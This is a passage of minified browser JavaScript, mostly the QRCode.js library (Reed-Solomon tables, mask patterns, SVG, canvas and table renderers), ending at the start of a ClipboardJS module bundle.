    function o() {
        var t = !1,
            e = navigator.userAgent;
        if (/android/i.test(e)) {
            t = !0;
            var i = e.toString().match(/android ([0-9]\.[0-9])/i);
            i && i[1] && (t = parseFloat(i[1]))
        }
        return t
    }

    function a(t, e) {
        for (var i = 1, n = l(t), r = 0, s = g.length; r <= s; r++) {
            var o = 0;
            switch (e) {
                case c.L:
                    o = g[r][0];
                    break;
                case c.M:
                    o = g[r][1];
                    break;
                case c.Q:
                    o = g[r][2];
                    break;
                case c.H:
                    o = g[r][3]
            }
            if (n <= o) break;
            i++
        }
        if (i > g.length) throw new Error("Too long data");
        return i
    }

    function l(t) {
        var e = encodeURI(t).toString().replace(/\%[0-9a-fA-F]{2}/g, "a");
        return e.length + (e.length != t ? 3 : 0)
    }
    t.prototype = {
        getLength: function (t) {
            return this.parsedData.length
        },
        write: function (t) {
            for (var e = 0, i = this.parsedData.length; e < i; e++) t.put(this.parsedData[e], 8)
        }
    }, e.prototype = {
        addData: function (e) {
            var i = new t(e);
            this.dataList.push(i), this.dataCache = null
        },
        isDark: function (t, e) {
            if (t < 0 || this.moduleCount <= t || e < 0 || this.moduleCount <= e) throw new Error(t + "," + e);
            return this.modules[t][e]
        },
        getModuleCount: function () {
            return this.moduleCount
        },
        make: function () {
            this.makeImpl(!1, this.getBestMaskPattern())
        },
        makeImpl: function (t, i) {
            this.moduleCount = 4 * this.typeNumber + 17, this.modules = new Array(this.moduleCount);
            for (var n = 0; n < this.moduleCount; n++) {
                this.modules[n] = new Array(this.moduleCount);
                for (var r = 0; r < this.moduleCount; r++) this.modules[n][r] = null
            }
            this.setupPositionProbePattern(0, 0), this.setupPositionProbePattern(this.moduleCount - 7, 0), this.setupPositionProbePattern(0, this.moduleCount - 7), this.setupPositionAdjustPattern(), this.setupTimingPattern(), this.setupTypeInfo(t, i), this.typeNumber >= 7 && this.setupTypeNumber(t), null == this.dataCache && (this.dataCache = e.createData(this.typeNumber, this.errorCorrectLevel, this.dataList)), this.mapData(this.dataCache, i)
        },
        setupPositionProbePattern: function (t, e) {
            for (var i = -1; i <= 7; i++)
                if (!(t + i <= -1 || this.moduleCount <= t + i))
                    for (var n = -1; n <= 7; n++) e + n <= -1 || this.moduleCount <= e + n || (0 <= i && i <= 6 && (0 == n || 6 == n) || 0 <= n && n <= 6 && (0 == i || 6 == i) || 2 <= i && i <= 4 && 2 <= n && n <= 4 ? this.modules[t + i][e + n] = !0 : this.modules[t + i][e + n] = !1)
        },
        getBestMaskPattern: function () {
            for (var t = 0, e = 0, i = 0; i < 8; i++) {
                this.makeImpl(!0, i);
                var n = p.getLostPoint(this);
                (0 == i || t > n) && (t = n, e = i)
            }
            return e
        },
        createMovieClip: function (t, e, i) {
            var n = t.createEmptyMovieClip(e, i),
                r = 1;
            this.make();
            for (var s = 0; s < this.modules.length; s++)
                for (var o = s * r, a = 0; a < this.modules[s].length; a++) {
                    var l = a * r,
                        h = this.modules[s][a];
                    h && (n.beginFill(0, 100), n.moveTo(l, o), n.lineTo(l + r, o), n.lineTo(l + r, o + r), n.lineTo(l, o + r), n.endFill())
                }
            return n
        },
        setupTimingPattern: function () {
            for (var t = 8; t < this.moduleCount - 8; t++) null == this.modules[t][6] && (this.modules[t][6] = t % 2 == 0);
            for (var e = 8; e < this.moduleCount - 8; e++) null == this.modules[6][e] && (this.modules[6][e] = e % 2 == 0)
        },
        setupPositionAdjustPattern: function () {
            for (var t = p.getPatternPosition(this.typeNumber), e = 0; e < t.length; e++)
                for (var i = 0; i < t.length; i++) {
                    var n = t[e],
                        r = t[i];
                    if (null == this.modules[n][r])
                        for (var s = -2; s <= 2; s++)
                            for (var o = -2; o <= 2; o++) s == -2 || 2 == s || o == -2 || 2 == o || 0 == s && 0 == o ? this.modules[n + s][r + o] = !0 : this.modules[n + s][r + o] = !1
                }
        },
        setupTypeNumber: function (t) {
            for (var e = p.getBCHTypeNumber(this.typeNumber), i = 0; i < 18; i++) {
                var n = !t && 1 == (e >> i & 1);
                this.modules[Math.floor(i / 3)][i % 3 + this.moduleCount - 8 - 3] = n
            }
            for (var i = 0; i < 18; i++) {
                var n = !t && 1 == (e >> i & 1);
                this.modules[i % 3 + this.moduleCount - 8 - 3][Math.floor(i / 3)] = n
            }
        },
        setupTypeInfo: function (t, e) {
            for (var i = this.errorCorrectLevel << 3 | e, n = p.getBCHTypeInfo(i), r = 0; r < 15; r++) {
                var s = !t && 1 == (n >> r & 1);
                r < 6 ? this.modules[r][8] = s : r < 8 ? this.modules[r + 1][8] = s : this.modules[this.moduleCount - 15 + r][8] = s
            }
            for (var r = 0; r < 15; r++) {
                var s = !t && 1 == (n >> r & 1);
                r < 8 ? this.modules[8][this.moduleCount - r - 1] = s : r < 9 ? this.modules[8][15 - r - 1 + 1] = s : this.modules[8][15 - r - 1] = s
            }
            this.modules[this.moduleCount - 8][8] = !t
        },
        mapData: function (t, e) {
            for (var i = -1, n = this.moduleCount - 1, r = 7, s = 0, o = this.moduleCount - 1; o > 0; o -= 2)
                for (6 == o && o--; ;) {
                    for (var a = 0; a < 2; a++)
                        if (null == this.modules[n][o - a]) {
                            var l = !1;
                            s < t.length && (l = 1 == (t[s] >>> r & 1));
                            var h = p.getMask(e, n, o - a);
                            h && (l = !l), this.modules[n][o - a] = l, r--, r == -1 && (s++, r = 7)
                        } if (n += i, n < 0 || this.moduleCount <= n) {
                            n -= i, i = -i;
                            break
                        }
                }
        }
    }, e.PAD0 = 236, e.PAD1 = 17, e.createData = function (t, i, s) {
        for (var o = n.getRSBlocks(t, i), a = new r, l = 0; l < s.length; l++) {
            var h = s[l];
            a.put(h.mode, 4), a.put(h.getLength(), p.getLengthInBits(h.mode, t)), h.write(a)
        }
        for (var c = 0, l = 0; l < o.length; l++) c += o[l].dataCount;
        if (a.getLengthInBits() > 8 * c) throw new Error("code length overflow. (" + a.getLengthInBits() + ">" + 8 * c + ")");
        for (a.getLengthInBits() + 4 <= 8 * c && a.put(0, 4); a.getLengthInBits() % 8 != 0;) a.putBit(!1);
        for (; ;) {
            if (a.getLengthInBits() >= 8 * c) break;
            if (a.put(e.PAD0, 8), a.getLengthInBits() >= 8 * c) break;
            a.put(e.PAD1, 8)
        }
        return e.createBytes(a, o)
    }, e.createBytes = function (t, e) {
        for (var n = 0, r = 0, s = 0, o = new Array(e.length), a = new Array(e.length), l = 0; l < e.length; l++) {
            var h = e[l].dataCount,
                c = e[l].totalCount - h;
            r = Math.max(r, h), s = Math.max(s, c), o[l] = new Array(h);
            for (var u = 0; u < o[l].length; u++) o[l][u] = 255 & t.buffer[u + n];
            n += h;
            var d = p.getErrorCorrectPolynomial(c),
                f = new i(o[l], d.getLength() - 1),
                g = f.mod(d);
            a[l] = new Array(d.getLength() - 1);
            for (var u = 0; u < a[l].length; u++) {
                var m = u + g.getLength() - a[l].length;
                a[l][u] = m >= 0 ? g.get(m) : 0
            }
        }
        for (var _ = 0, u = 0; u < e.length; u++) _ += e[u].totalCount;
        for (var y = new Array(_), v = 0, u = 0; u < r; u++)
            for (var l = 0; l < e.length; l++) u < o[l].length && (y[v++] = o[l][u]);
        for (var u = 0; u < s; u++)
            for (var l = 0; l < e.length; l++) u < a[l].length && (y[v++] = a[l][u]);
        return y
    };
    for (var h = {
        MODE_NUMBER: 1,
        MODE_ALPHA_NUM: 2,
        MODE_8BIT_BYTE: 4,
        MODE_KANJI: 8
    }, c = {
        L: 1,
        M: 0,
        Q: 3,
        H: 2
    }, u = {
        PATTERN000: 0,
        PATTERN001: 1,
        PATTERN010: 2,
        PATTERN011: 3,
        PATTERN100: 4,
        PATTERN101: 5,
        PATTERN110: 6,
        PATTERN111: 7
    }, p = {
        PATTERN_POSITION_TABLE: [
            [],
            [6, 18],
            [6, 22],
            [6, 26],
            [6, 30],
            [6, 34],
            [6, 22, 38],
            [6, 24, 42],
            [6, 26, 46],
            [6, 28, 50],
            [6, 30, 54],
            [6, 32, 58],
            [6, 34, 62],
            [6, 26, 46, 66],
            [6, 26, 48, 70],
            [6, 26, 50, 74],
            [6, 30, 54, 78],
            [6, 30, 56, 82],
            [6, 30, 58, 86],
            [6, 34, 62, 90],
            [6, 28, 50, 72, 94],
            [6, 26, 50, 74, 98],
            [6, 30, 54, 78, 102],
            [6, 28, 54, 80, 106],
            [6, 32, 58, 84, 110],
            [6, 30, 58, 86, 114],
            [6, 34, 62, 90, 118],
            [6, 26, 50, 74, 98, 122],
            [6, 30, 54, 78, 102, 126],
            [6, 26, 52, 78, 104, 130],
            [6, 30, 56, 82, 108, 134],
            [6, 34, 60, 86, 112, 138],
            [6, 30, 58, 86, 114, 142],
            [6, 34, 62, 90, 118, 146],
            [6, 30, 54, 78, 102, 126, 150],
            [6, 24, 50, 76, 102, 128, 154],
            [6, 28, 54, 80, 106, 132, 158],
            [6, 32, 58, 84, 110, 136, 162],
            [6, 26, 54, 82, 110, 138, 166],
            [6, 30, 58, 86, 114, 142, 170]
        ],
        G15: 1335,
        G18: 7973,
        G15_MASK: 21522,
        getBCHTypeInfo: function (t) {
            for (var e = t << 10; p.getBCHDigit(e) - p.getBCHDigit(p.G15) >= 0;) e ^= p.G15 << p.getBCHDigit(e) - p.getBCHDigit(p.G15);
            return (t << 10 | e) ^ p.G15_MASK
        },
        getBCHTypeNumber: function (t) {
            for (var e = t << 12; p.getBCHDigit(e) - p.getBCHDigit(p.G18) >= 0;) e ^= p.G18 << p.getBCHDigit(e) - p.getBCHDigit(p.G18);
            return t << 12 | e
        },
        getBCHDigit: function (t) {
            for (var e = 0; 0 != t;) e++, t >>>= 1;
            return e
        },
        getPatternPosition: function (t) {
            return p.PATTERN_POSITION_TABLE[t - 1]
        },
        getMask: function (t, e, i) {
            switch (t) {
                case u.PATTERN000:
                    return (e + i) % 2 == 0;
                case u.PATTERN001:
                    return e % 2 == 0;
                case u.PATTERN010:
                    return i % 3 == 0;
                case u.PATTERN011:
                    return (e + i) % 3 == 0;
                case u.PATTERN100:
                    return (Math.floor(e / 2) + Math.floor(i / 3)) % 2 == 0;
                case u.PATTERN101:
                    return e * i % 2 + e * i % 3 == 0;
                case u.PATTERN110:
                    return (e * i % 2 + e * i % 3) % 2 == 0;
                case u.PATTERN111:
                    return (e * i % 3 + (e + i) % 2) % 2 == 0;
                default:
                    throw new Error("bad maskPattern:" + t)
            }
        },
        getErrorCorrectPolynomial: function (t) {
            for (var e = new i([1], 0), n = 0; n < t; n++) e = e.multiply(new i([1, d.gexp(n)], 0));
            return e
        },
        getLengthInBits: function (t, e) {
            if (1 <= e && e < 10) switch (t) {
                case h.MODE_NUMBER:
                    return 10;
                case h.MODE_ALPHA_NUM:
                    return 9;
                case h.MODE_8BIT_BYTE:
                    return 8;
                case h.MODE_KANJI:
                    return 8;
                default:
                    throw new Error("mode:" + t)
            } else if (e < 27) switch (t) {
                case h.MODE_NUMBER:
                    return 12;
                case h.MODE_ALPHA_NUM:
                    return 11;
                case h.MODE_8BIT_BYTE:
                    return 16;
                case h.MODE_KANJI:
                    return 10;
                default:
                    throw new Error("mode:" + t)
            } else {
                if (!(e < 41)) throw new Error("type:" + e);
                switch (t) {
                    case h.MODE_NUMBER:
                        return 14;
                    case h.MODE_ALPHA_NUM:
                        return 13;
                    case h.MODE_8BIT_BYTE:
                        return 16;
                    case h.MODE_KANJI:
                        return 12;
                    default:
                        throw new Error("mode:" + t)
                }
            }
        },
        getLostPoint: function (t) {
            for (var e = t.getModuleCount(), i = 0, n = 0; n < e; n++)
                for (var r = 0; r < e; r++) {
                    for (var s = 0, o = t.isDark(n, r), a = -1; a <= 1; a++)
                        if (!(n + a < 0 || e <= n + a))
                            for (var l = -1; l <= 1; l++) r + l < 0 || e <= r + l || 0 == a && 0 == l || o == t.isDark(n + a, r + l) && s++;
                    s > 5 && (i += 3 + s - 5)
                }
            for (var n = 0; n < e - 1; n++)
                for (var r = 0; r < e - 1; r++) {
                    var h = 0;
                    t.isDark(n, r) && h++, t.isDark(n + 1, r) && h++, t.isDark(n, r + 1) && h++, t.isDark(n + 1, r + 1) && h++, 0 != h && 4 != h || (i += 3)
                }
            for (var n = 0; n < e; n++)
                for (var r = 0; r < e - 6; r++) t.isDark(n, r) && !t.isDark(n, r + 1) && t.isDark(n, r + 2) && t.isDark(n, r + 3) && t.isDark(n, r + 4) && !t.isDark(n, r + 5) && t.isDark(n, r + 6) && (i += 40);
            for (var r = 0; r < e; r++)
                for (var n = 0; n < e - 6; n++) t.isDark(n, r) && !t.isDark(n + 1, r) && t.isDark(n + 2, r) && t.isDark(n + 3, r) && t.isDark(n + 4, r) && !t.isDark(n + 5, r) && t.isDark(n + 6, r) && (i += 40);
            for (var c = 0, r = 0; r < e; r++)
                for (var n = 0; n < e; n++) t.isDark(n, r) && c++;
            var u = Math.abs(100 * c / e / e - 50) / 5;
            return i += 10 * u
        }
    }, d = {
        glog: function (t) {
            if (t < 1) throw new Error("glog(" + t + ")");
            return d.LOG_TABLE[t]
        },
        gexp: function (t) {
            for (; t < 0;) t += 255;
            for (; t >= 256;) t -= 255;
            return d.EXP_TABLE[t]
        },
        EXP_TABLE: new Array(256),
        LOG_TABLE: new Array(256)
    }, f = 0; f < 8; f++) d.EXP_TABLE[f] = 1 << f;
    for (var f = 8; f < 256; f++) d.EXP_TABLE[f] = d.EXP_TABLE[f - 4] ^ d.EXP_TABLE[f - 5] ^ d.EXP_TABLE[f - 6] ^ d.EXP_TABLE[f - 8];
    for (var f = 0; f < 255; f++) d.LOG_TABLE[d.EXP_TABLE[f]] = f;
    i.prototype = {
        get: function (t) {
            return this.num[t]
        },
        getLength: function () {
            return this.num.length
        },
        multiply: function (t) {
            for (var e = new Array(this.getLength() + t.getLength() - 1), n = 0; n < this.getLength(); n++)
                for (var r = 0; r < t.getLength(); r++) e[n + r] ^= d.gexp(d.glog(this.get(n)) + d.glog(t.get(r)));
            return new i(e, 0)
        },
        mod: function (t) {
            if (this.getLength() - t.getLength() < 0) return this;
            for (var e = d.glog(this.get(0)) - d.glog(t.get(0)), n = new Array(this.getLength()), r = 0; r < this.getLength(); r++) n[r] = this.get(r);
            for (var r = 0; r < t.getLength(); r++) n[r] ^= d.gexp(d.glog(t.get(r)) + e);
            return new i(n, 0).mod(t)
        }
    }, n.RS_BLOCK_TABLE = [
        [1, 26, 19],
        [1, 26, 16],
        [1, 26, 13],
        [1, 26, 9],
        [1, 44, 34],
        [1, 44, 28],
        [1, 44, 22],
        [1, 44, 16],
        [1, 70, 55],
        [1, 70, 44],
        [2, 35, 17],
        [2, 35, 13],
        [1, 100, 80],
        [2, 50, 32],
        [2, 50, 24],
        [4, 25, 9],
        [1, 134, 108],
        [2, 67, 43],
        [2, 33, 15, 2, 34, 16],
        [2, 33, 11, 2, 34, 12],
        [2, 86, 68],
        [4, 43, 27],
        [4, 43, 19],
        [4, 43, 15],
        [2, 98, 78],
        [4, 49, 31],
        [2, 32, 14, 4, 33, 15],
        [4, 39, 13, 1, 40, 14],
        [2, 121, 97],
        [2, 60, 38, 2, 61, 39],
        [4, 40, 18, 2, 41, 19],
        [4, 40, 14, 2, 41, 15],
        [2, 146, 116],
        [3, 58, 36, 2, 59, 37],
        [4, 36, 16, 4, 37, 17],
        [4, 36, 12, 4, 37, 13],
        [2, 86, 68, 2, 87, 69],
        [4, 69, 43, 1, 70, 44],
        [6, 43, 19, 2, 44, 20],
        [6, 43, 15, 2, 44, 16],
        [4, 101, 81],
        [1, 80, 50, 4, 81, 51],
        [4, 50, 22, 4, 51, 23],
        [3, 36, 12, 8, 37, 13],
        [2, 116, 92, 2, 117, 93],
        [6, 58, 36, 2, 59, 37],
        [4, 46, 20, 6, 47, 21],
        [7, 42, 14, 4, 43, 15],
        [4, 133, 107],
        [8, 59, 37, 1, 60, 38],
        [8, 44, 20, 4, 45, 21],
        [12, 33, 11, 4, 34, 12],
        [3, 145, 115, 1, 146, 116],
        [4, 64, 40, 5, 65, 41],
        [11, 36, 16, 5, 37, 17],
        [11, 36, 12, 5, 37, 13],
        [5, 109, 87, 1, 110, 88],
        [5, 65, 41, 5, 66, 42],
        [5, 54, 24, 7, 55, 25],
        [11, 36, 12],
        [5, 122, 98, 1, 123, 99],
        [7, 73, 45, 3, 74, 46],
        [15, 43, 19, 2, 44, 20],
        [3, 45, 15, 13, 46, 16],
        [1, 135, 107, 5, 136, 108],
        [10, 74, 46, 1, 75, 47],
        [1, 50, 22, 15, 51, 23],
        [2, 42, 14, 17, 43, 15],
        [5, 150, 120, 1, 151, 121],
        [9, 69, 43, 4, 70, 44],
        [17, 50, 22, 1, 51, 23],
        [2, 42, 14, 19, 43, 15],
        [3, 141, 113, 4, 142, 114],
        [3, 70, 44, 11, 71, 45],
        [17, 47, 21, 4, 48, 22],
        [9, 39, 13, 16, 40, 14],
        [3, 135, 107, 5, 136, 108],
        [3, 67, 41, 13, 68, 42],
        [15, 54, 24, 5, 55, 25],
        [15, 43, 15, 10, 44, 16],
        [4, 144, 116, 4, 145, 117],
        [17, 68, 42],
        [17, 50, 22, 6, 51, 23],
        [19, 46, 16, 6, 47, 17],
        [2, 139, 111, 7, 140, 112],
        [17, 74, 46],
        [7, 54, 24, 16, 55, 25],
        [34, 37, 13],
        [4, 151, 121, 5, 152, 122],
        [4, 75, 47, 14, 76, 48],
        [11, 54, 24, 14, 55, 25],
        [16, 45, 15, 14, 46, 16],
        [6, 147, 117, 4, 148, 118],
        [6, 73, 45, 14, 74, 46],
        [11, 54, 24, 16, 55, 25],
        [30, 46, 16, 2, 47, 17],
        [8, 132, 106, 4, 133, 107],
        [8, 75, 47, 13, 76, 48],
        [7, 54, 24, 22, 55, 25],
        [22, 45, 15, 13, 46, 16],
        [10, 142, 114, 2, 143, 115],
        [19, 74, 46, 4, 75, 47],
        [28, 50, 22, 6, 51, 23],
        [33, 46, 16, 4, 47, 17],
        [8, 152, 122, 4, 153, 123],
        [22, 73, 45, 3, 74, 46],
        [8, 53, 23, 26, 54, 24],
        [12, 45, 15, 28, 46, 16],
        [3, 147, 117, 10, 148, 118],
        [3, 73, 45, 23, 74, 46],
        [4, 54, 24, 31, 55, 25],
        [11, 45, 15, 31, 46, 16],
        [7, 146, 116, 7, 147, 117],
        [21, 73, 45, 7, 74, 46],
        [1, 53, 23, 37, 54, 24],
        [19, 45, 15, 26, 46, 16],
        [5, 145, 115, 10, 146, 116],
        [19, 75, 47, 10, 76, 48],
        [15, 54, 24, 25, 55, 25],
        [23, 45, 15, 25, 46, 16],
        [13, 145, 115, 3, 146, 116],
        [2, 74, 46, 29, 75, 47],
        [42, 54, 24, 1, 55, 25],
        [23, 45, 15, 28, 46, 16],
        [17, 145, 115],
        [10, 74, 46, 23, 75, 47],
        [10, 54, 24, 35, 55, 25],
        [19, 45, 15, 35, 46, 16],
        [17, 145, 115, 1, 146, 116],
        [14, 74, 46, 21, 75, 47],
        [29, 54, 24, 19, 55, 25],
        [11, 45, 15, 46, 46, 16],
        [13, 145, 115, 6, 146, 116],
        [14, 74, 46, 23, 75, 47],
        [44, 54, 24, 7, 55, 25],
        [59, 46, 16, 1, 47, 17],
        [12, 151, 121, 7, 152, 122],
        [12, 75, 47, 26, 76, 48],
        [39, 54, 24, 14, 55, 25],
        [22, 45, 15, 41, 46, 16],
        [6, 151, 121, 14, 152, 122],
        [6, 75, 47, 34, 76, 48],
        [46, 54, 24, 10, 55, 25],
        [2, 45, 15, 64, 46, 16],
        [17, 152, 122, 4, 153, 123],
        [29, 74, 46, 14, 75, 47],
        [49, 54, 24, 10, 55, 25],
        [24, 45, 15, 46, 46, 16],
        [4, 152, 122, 18, 153, 123],
        [13, 74, 46, 32, 75, 47],
        [48, 54, 24, 14, 55, 25],
        [42, 45, 15, 32, 46, 16],
        [20, 147, 117, 4, 148, 118],
        [40, 75, 47, 7, 76, 48],
        [43, 54, 24, 22, 55, 25],
        [10, 45, 15, 67, 46, 16],
        [19, 148, 118, 6, 149, 119],
        [18, 75, 47, 31, 76, 48],
        [34, 54, 24, 34, 55, 25],
        [20, 45, 15, 61, 46, 16]
    ], n.getRSBlocks = function (t, e) {
        var i = n.getRsBlockTable(t, e);
        if (void 0 == i) throw new Error("bad rs block @ typeNumber:" + t + "/errorCorrectLevel:" + e);
        for (var r = i.length / 3, s = [], o = 0; o < r; o++)
            for (var a = i[3 * o + 0], l = i[3 * o + 1], h = i[3 * o + 2], c = 0; c < a; c++) s.push(new n(l, h));
        return s
    }, n.getRsBlockTable = function (t, e) {
        switch (e) {
            case c.L:
                return n.RS_BLOCK_TABLE[4 * (t - 1) + 0];
            case c.M:
                return n.RS_BLOCK_TABLE[4 * (t - 1) + 1];
            case c.Q:
                return n.RS_BLOCK_TABLE[4 * (t - 1) + 2];
            case c.H:
                return n.RS_BLOCK_TABLE[4 * (t - 1) + 3];
            default:
                return
        }
    }, r.prototype = {
        get: function (t) {
            var e = Math.floor(t / 8);
            return 1 == (this.buffer[e] >>> 7 - t % 8 & 1)
        },
        put: function (t, e) {
            for (var i = 0; i < e; i++) this.putBit(1 == (t >>> e - i - 1 & 1))
        },
        getLengthInBits: function () {
            return this.length
        },
        putBit: function (t) {
            var e = Math.floor(this.length / 8);
            this.buffer.length <= e && this.buffer.push(0), t && (this.buffer[e] |= 128 >>> this.length % 8), this.length++
        }
    };
    var g = [
        [17, 14, 11, 7],
        [32, 26, 20, 14],
        [53, 42, 32, 24],
        [78, 62, 46, 34],
        [106, 84, 60, 44],
        [134, 106, 74, 58],
        [154, 122, 86, 64],
        [192, 152, 108, 84],
        [230, 180, 130, 98],
        [271, 213, 151, 119],
        [321, 251, 177, 137],
        [367, 287, 203, 155],
        [425, 331, 241, 177],
        [458, 362, 258, 194],
        [520, 412, 292, 220],
        [586, 450, 322, 250],
        [644, 504, 364, 280],
        [718, 560, 394, 310],
        [792, 624, 442, 338],
        [858, 666, 482, 382],
        [929, 711, 509, 403],
        [1003, 779, 565, 439],
        [1091, 857, 611, 461],
        [1171, 911, 661, 511],
        [1273, 997, 715, 535],
        [1367, 1059, 751, 593],
        [1465, 1125, 805, 625],
        [1528, 1190, 868, 658],
        [1628, 1264, 908, 698],
        [1732, 1370, 982, 742],
        [1840, 1452, 1030, 790],
        [1952, 1538, 1112, 842],
        [2068, 1628, 1168, 898],
        [2188, 1722, 1228, 958],
        [2303, 1809, 1283, 983],
        [2431, 1911, 1351, 1051],
        [2563, 1989, 1423, 1093],
        [2699, 2099, 1499, 1139],
        [2809, 2213, 1579, 1219],
        [2953, 2331, 1663, 1273]
    ],
        m = function () {
            var t = function (t, e) {
                this._el = t, this._htOption = e
            };
            return t.prototype.draw = function (t) {
                function e(t, e) {
                    var i = document.createElementNS("http://www.w3.org/2000/svg", t);
                    for (var n in e) e.hasOwnProperty(n) && i.setAttribute(n, e[n]);
                    return i
                }
                var i = this._htOption,
                    n = this._el,
                    r = t.getModuleCount();
                Math.floor(i.width / r), Math.floor(i.height / r);
                this.clear();
                var s = e("svg", {
                    viewBox: "0 0 " + String(r) + " " + String(r),
                    width: "100%",
                    height: "100%",
                    fill: i.colorLight
                });
                s.setAttributeNS("http://www.w3.org/2000/xmlns/", "xmlns:xlink", "http://www.w3.org/1999/xlink"), n.appendChild(s), s.appendChild(e("rect", {
                    fill: i.colorLight,
                    width: "100%",
                    height: "100%"
                })), s.appendChild(e("rect", {
                    fill: i.colorDark,
                    width: "1",
                    height: "1",
                    id: "template"
                }));
                for (var o = 0; o < r; o++)
                    for (var a = 0; a < r; a++)
                        if (t.isDark(o, a)) {
                            var l = e("use", {
                                x: String(a),
                                y: String(o)
                            });
                            l.setAttributeNS("http://www.w3.org/1999/xlink", "href", "#template"), s.appendChild(l)
                        }
            }, t.prototype.clear = function () {
                for (; this._el.hasChildNodes();) this._el.removeChild(this._el.lastChild)
            }, t
        }(),
        _ = "svg" === document.documentElement.tagName.toLowerCase(),
        y = _ ? m : s() ? function () {
            function t() {
                this._elImage.src = this._elCanvas.toDataURL("image/png"), this._elImage.style.display = "block", this._elCanvas.style.display = "none"
            }

            function e(t, e) {
                var i = this;
                if (i._fFail = e, i._fSuccess = t, null === i._bSupportDataURI) {
                    var n = document.createElement("img"),
                        r = function () {
                            i._bSupportDataURI = !1, i._fFail && i._fFail.call(i)
                        },
                        s = function () {
                            i._bSupportDataURI = !0, i._fSuccess && i._fSuccess.call(i)
                        };
                    return n.onabort = r, n.onerror = r, n.onload = s, void (n.src = "[data-uri]")
                }
                i._bSupportDataURI === !0 && i._fSuccess ? i._fSuccess.call(i) : i._bSupportDataURI === !1 && i._fFail && i._fFail.call(i)
            }
            if (this._android && this._android <= 2.1) {
                var i = 1 / window.devicePixelRatio,
                    n = CanvasRenderingContext2D.prototype.drawImage;
                CanvasRenderingContext2D.prototype.drawImage = function (t, e, r, s, o, a, l, h, c) {
                    if ("nodeName" in t && /img/i.test(t.nodeName))
                        for (var u = arguments.length - 1; u >= 1; u--) arguments[u] = arguments[u] * i;
                    else "undefined" == typeof h && (arguments[1] *= i, arguments[2] *= i, arguments[3] *= i, arguments[4] *= i);
                    n.apply(this, arguments)
                }
            }
            var r = function (t, e) {
                this._bIsPainted = !1, this._android = o(), this._htOption = e, this._elCanvas = document.createElement("canvas"), this._elCanvas.width = e.width, this._elCanvas.height = e.height, t.appendChild(this._elCanvas), this._el = t, this._oContext = this._elCanvas.getContext("2d"), this._bIsPainted = !1, this._elImage = document.createElement("img"), this._elImage.alt = "Scan me!", this._elImage.style.display = "none", this._el.appendChild(this._elImage), this._bSupportDataURI = null
            };
            return r.prototype.draw = function (t) {
                var e = this._elImage,
                    i = this._oContext,
                    n = this._htOption,
                    r = t.getModuleCount(),
                    s = n.width / r,
                    o = n.height / r,
                    a = Math.round(s),
                    l = Math.round(o);
                e.style.display = "none", this.clear();
                for (var h = 0; h < r; h++)
                    for (var c = 0; c < r; c++) {
                        var u = t.isDark(h, c),
                            p = c * s,
                            d = h * o;
                        i.strokeStyle = u ? n.colorDark : n.colorLight, i.lineWidth = 1, i.fillStyle = u ? n.colorDark : n.colorLight, i.fillRect(p, d, s, o), i.strokeRect(Math.floor(p) + .5, Math.floor(d) + .5, a, l), i.strokeRect(Math.ceil(p) - .5, Math.ceil(d) - .5, a, l)
                    }
                this._bIsPainted = !0
            }, r.prototype.makeImage = function () {
                this._bIsPainted && e.call(this, t)
            }, r.prototype.isPainted = function () {
                return this._bIsPainted
            }, r.prototype.clear = function () {
                this._oContext.clearRect(0, 0, this._elCanvas.width, this._elCanvas.height), this._bIsPainted = !1
            }, r.prototype.round = function (t) {
                return t ? Math.floor(1e3 * t) / 1e3 : t
            }, r
        }() : function () {
            var t = function (t, e) {
                this._el = t, this._htOption = e
            };
            return t.prototype.draw = function (t) {
                for (var e = this._htOption, i = this._el, n = t.getModuleCount(), r = Math.floor(e.width / n), s = Math.floor(e.height / n), o = ['<table style="border:0;border-collapse:collapse;">'], a = 0; a < n; a++) {
                    o.push("<tr>");
                    for (var l = 0; l < n; l++) o.push('<td style="border:0;border-collapse:collapse;padding:0;margin:0;width:' + r + "px;height:" + s + "px;background-color:" + (t.isDark(a, l) ? e.colorDark : e.colorLight) + ';"></td>');
                    o.push("</tr>")
                }
                o.push("</table>"), i.innerHTML = o.join("");
                var h = i.childNodes[0],
                    c = (e.width - h.offsetWidth) / 2,
                    u = (e.height - h.offsetHeight) / 2;
                c > 0 && u > 0 && (h.style.margin = u + "px " + c + "px")
            }, t.prototype.clear = function () {
                this._el.innerHTML = ""
            }, t
        }();
    QRCode = function (t, e) {
        if (this._htOption = {
            width: 256,
            height: 256,
            typeNumber: 4,
            colorDark: "#000000",
            colorLight: "#ffffff",
            correctLevel: c.H
        }, "string" == typeof e && (e = {
            text: e
        }), e)
            for (var i in e) this._htOption[i] = e[i];
        "string" == typeof t && (t = document.getElementById(t)), this._htOption.useSVG && (y = m), this._android = o(), this._el = t, this._oQRCode = null, this._oDrawing = new y(this._el, this._htOption), this._htOption.text && this.makeCode(this._htOption.text)
    }, QRCode.prototype.makeCode = function (t) {
        this._oQRCode = new e(a(t, this._htOption.correctLevel), this._htOption.correctLevel), this._oQRCode.addData(t), this._oQRCode.make(), this._el.title = t, this._oDrawing.draw(this._oQRCode), this.makeImage()
    }, QRCode.prototype.makeImage = function () {
        "function" == typeof this._oDrawing.makeImage && (!this._android || this._android >= 3) && this._oDrawing.makeImage()
    }, QRCode.prototype.clear = function () {
        this._oDrawing.clear()
    }, QRCode.CorrectLevel = c
}(),
    function (t, e) {
        "object" == typeof exports && "object" == typeof module ? module.exports = e() : "function" == typeof define && define.amd ? define([], e) : "object" == typeof exports ? exports.ClipboardJS = e() : t.ClipboardJS = e()
    }(this, function () {
        return function (t) {
            function e(n) {
                if (i[n]) return i[n].exports;
                var r = i[n] = {
                    i: n,
                    l: !1,
                    exports: {}
                };
                return t[n].call(r.exports, r, r.exports, e), r.l = !0, r.exports
            }
            var i = {};
            return e.m = t, e.c = i, e.i = function (t) {
                return t
            }, e.d = function (t, i, n) {
                e.o(t, i) || Object.defineProperty(t, i, {
                    configurable: !1,
                    enumerable: !0,
                    get: n
                })
            }, e.n = function (t) {
                var i = t && t.__esModule ? function () {
                    return t["default"]
                } : function () {
                    return t
                };
                return e.d(i, "a", i), i
            }, e.o = function (t, e) {
                return Object.prototype.hasOwnProperty.call(t, e)
            }, e.p = "", e(e.s = 3)
        }([function (t, e, i) {
            var n, r, s;
            ! function (o, a) {
                r = [t, i(7)], n = a, s = "function" == typeof n ? n.apply(e, r) : n, !(void 0 !== s && (t.exports = s))
            }(this, function (t, e) {
                "use strict";

                function i(t) {
                    return t && t.__esModule ? t : {
                        "default": t
                    }
                }

                function n(t, e) {
                    if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
                }
                var r = i(e),
